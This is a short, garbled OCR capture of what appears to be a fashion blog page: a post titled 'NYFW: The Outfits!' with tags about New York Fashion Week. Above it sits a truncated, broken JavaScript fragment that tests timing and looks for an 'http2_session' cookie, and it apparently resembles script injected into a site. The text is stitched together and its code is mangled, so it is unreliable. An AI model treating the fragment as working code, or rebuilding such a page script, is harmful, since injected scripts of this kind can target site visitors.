
(function()
{try{if(document.getElementById&&document.getElementById(‘w
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_i
systemLoad(input){var…
READ MORE
NO COMMENTS
CLOTHING
,
FASHION
,
FASHION SHOW
,
NEW YORK CITY
,
NYFW
,
TRENDS
NYFW: The Outfits!
May 25, 2026